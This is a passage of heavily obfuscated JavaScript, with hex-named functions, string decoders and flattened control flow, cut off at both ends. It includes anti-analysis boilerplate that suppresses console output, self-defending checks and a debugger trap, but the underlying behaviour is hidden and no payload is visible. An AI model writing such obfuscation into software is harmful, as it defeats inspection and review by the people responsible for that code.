_0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return _0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function _0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3